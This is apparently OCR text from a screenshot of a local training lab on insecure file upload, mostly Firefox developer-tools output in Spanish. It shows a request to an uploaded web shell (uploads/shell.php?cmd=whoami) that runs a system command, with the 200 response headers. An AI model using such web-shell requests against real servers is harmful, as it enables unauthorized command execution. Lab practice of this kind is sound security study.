 Injection 0x01
http://localhost/labs/f0x01.php/uploads/shell.php?cmd=whoami
Labs / Insecure file upload 0x01
Choose a file
Default file input example Examinar... No se ha seleccionado ningún archivo.
Upload
Inspector Consola Depurador Red Editor de estilos Memoria Rendimiento Almacenamiento Accesibilidad Aplicación Cookie-Editor 5
Filtrar las URL Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar caché Sin limitación
Nueva petición Buscar Bloqueando
GET http://localhost/labs/f0x01.php/uploads/shell.php?cmd=wh...
Parámetros de la URL
cmd whoami
nombre valor
Cabeceras
Host localhost
Accept-Encod... gzip, deflate, br, zstd
Connection keep-alive
Upgrade-Inse... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site none
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:139.0) G...
Es... Mét Dominio Archivo Iniciador Tipo Transferido Tam...
200 GET localh... shell.php?cmd=whoami document html 1,19 KB 2,00...
200 GET localh... bootstrap.min.css stylesheet html 1,19 KB 2,01...
200 GET localh... custom.css stylesheet html 1,19 KB 2,00...
200 GET localh... popper.min.js script html 1,19 KB 2,00...
200 GET localh... bootstrap.min.js script html 1,19 KB 2,01...
404 GET localh... favicon.ico FaviconLo... html cacheado 271 B
Cabeceras Cookies Solicitud Respuesta Tiempos
Filtrar cabeceras Bloquear Re
GET http://localhost/labs/f0x01.php/uploads/shell.php?cmd=whoami
Estado 200 OK
Versión HTTP/1.1
Transferido 1,19 KB (tamaño 2,00 KB)
Prioridad de la solicitud Highest
Resolución DNS Sistema
Cabeceras de la respuesta (343 B) Sin procesar
Access-Control-Allow-Methods: *
Access-Control-Allow-Origin: *
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 849
Content-Type: text/html; charset=UTF-8
Date: Mon, 16 Jun 2025 23:59:10 GMT
Keep-Alive: timeout=5, max=100